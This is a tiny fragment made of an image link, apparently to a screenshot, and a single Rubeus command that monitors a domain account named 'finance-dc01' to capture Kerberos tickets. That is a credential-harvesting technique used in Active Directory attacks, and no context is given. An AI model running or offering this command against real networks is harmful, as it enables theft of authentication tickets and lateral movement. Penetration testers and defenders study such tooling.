 .\Rubeus.exe monitor /targetuser:finance-dc01 /interval:5 /nowrap